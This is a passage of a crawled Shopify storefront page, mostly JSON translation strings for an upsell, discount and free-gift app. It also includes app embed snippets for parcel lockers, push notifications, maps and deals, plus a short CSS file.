item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"ship_pro":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"subscription_upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"upsell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Upgrade Now","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"vd":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"Add More, Save More","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}};
    window.mrGlobalTranslation = globalTranslation;
  </script>






<!-- BEGIN app snippet: resource-data --><!-- initializing the resources object -->
<script>
  // we're adding default values to the resources object here only
  // liquid code works in synchronous manner, so we're adding the default values at the top of the file
  window.mrShopifyResources = {
    PRODUCT: [],
    ['PRODUCT-IN-COLLECTION']: [],
    CUSTOMER: {},
  };
</script>

<!-- adding the product resource -->
<!-- BEGIN app snippet: product --><!-- adding the product resource -->

<!-- END app snippet -->

<!-- adding the customer resource -->
<!-- BEGIN app snippet: customer --><!-- END app snippet -->

<!-- adding the product-in-collection resource -->
<!-- BEGIN app snippet: product-in-collection --><!-- adding the product resource in collection -->

<!-- END app snippet --><!-- END app snippet -->


</div><div id="shopify-block-AOGJVUCtDZkM4a0xWL__9171435158944405062" class="shopify-block shopify-app-block">
















  <dialog id="tp-box-now-dialog">
    <div id="tp-box-now-drawer-lockers-button-data" data-background-color="#44d62c" data-text-color="#ffffff" data-text="Seleck Loke" data-cart-items-count=0 data-drawer-selector="#CartDrawer" data-partner-id="2371" data-locker-name="" data-country-selector="gr,cy" data-country-options=[{&quot;key&quot;:&quot;gr&quot;,&quot;value&quot;:&quot;Greece&quot;},{&quot;key&quot;:&quot;cy&quot;,&quot;value&quot;:&quot;Cyprus&quot;}] data-selected-message="You have selected the following BOX NOW Locker:" data-unselect-button-text="Unselect Locker" data-select-country-text="Select Country:"></div>
  </dialog>


<style>
  .tp-box-now-drawer-country-select-wrapper label {
    color: inherit !important;
  }

  .tp-drawer-locker-name-wrapper span {
    color: inherit !important;
  }

  #tp-box-now-dialog {
    all: unset !important;
    background: transparent !important;
    border: none !important;
    padding: 0 !important;
  }
</style>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "evacosmeticsgr.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "c20ce706-227e-4e8c-b0df-637f56b1a75d"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AVDJjUEpiM00yZ0ZUc__3807945401401308513" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://maps.bestfreecdn.com/storage/js/maps-27961983114.js?ver=1768963679&shop=27961983114"></script>

</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '933375ba4e1fbead5ce18d3ca3aa8e86' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inaessentials.gr/cdn/shop/t/83/assets/custom.css?v=25985893693043331641762707665
body_size: -325
content:
.card__content:has(skio-plan-picker){display:flex!important;flex-direction:column;gap:.5rem}.cb-cookie_consent-container{z-index:2!important}.jdgm-rev__buyer-badge-wrapper>span{display:none!important}.jdgm-rev__author-wrapper:before{content:"\395\3c0\3b1\3bb\3b7\3b8\3b5\3c5\3bc\3ad\3bd\3b7";display:inline-block;color:#fff;background-color:#3d4246;padding:3px 7px;font-size:11px}.cart-checkpoints .cart-progress__bar__badge:nth-child(2) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(-1.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(3) .cart-checkpoints__label{white-space:normal;display:block;width:60px;transform:translate(1.7rem)}.cart-checkpoints .cart-progress__bar__badge:nth-child(4) .cart-checkpoints__label{white-space:normal;display:block;width:60px}
/*# sourceMappingURL=/cdn/shop/t/83/assets/custom.css.map?v=25985893693043331641762707665 */
